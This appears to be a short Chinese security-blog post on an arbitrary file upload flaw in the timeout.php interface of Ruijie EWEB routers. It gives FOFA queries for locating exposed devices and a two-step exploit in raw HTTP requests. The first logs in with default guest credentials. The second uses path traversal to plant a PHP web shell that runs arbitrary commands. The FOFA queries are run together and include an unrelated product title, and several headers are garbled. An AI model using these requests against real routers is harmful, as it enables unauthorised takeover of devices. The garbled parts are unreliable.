共计 846 个字符,预计需要花费 3 分钟才能阅读完成。

漏洞描述

锐捷EWEB路由器 timeout.php 接口存在任意文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。

搜索引擎

FOFA:

title="锐捷网络-EWEB网管系统"body="text ml10 mr20" && (title="网关管理软件" || title="Gateway Management")title="Expedition Project"漏洞复现



1、获取可用cookie

POST /ddi/server/login.php HTTP/1.1

Host:

User-Agent: Mozi11a/5.0-(Windows-NT-10.0; -Win64;-x64; -rv:136.0)-Gecko/20100101-Firefox/136.0

Connection:close

Content-Length:30

Content-Type:-application/x-www-form-urlencoded

Accept-Encoding: gzip

username=guest&password=guest?

2、利用可用cookie进行文件上传

POST /system_pi/timeout.php?a=upload HTTP/1.1

Host

User-Agent: Mozi1la/5.0-(Windows-NT-10.0;-Win64;-x64; -rv:136.0)-Gecko/20100101-Firefox/136.0 Connection:close

Content-Length:76

Content-Type:application/x-www-form-urlencoded

Cookie:-RUIJIEID=v16ib1m7o5jjb1fpr003vfajd2

Accept-Encoding: gzip

fileName=../tmp/html/r1eltm.php&mes=<?php system($_GET['cmd']);?>正文完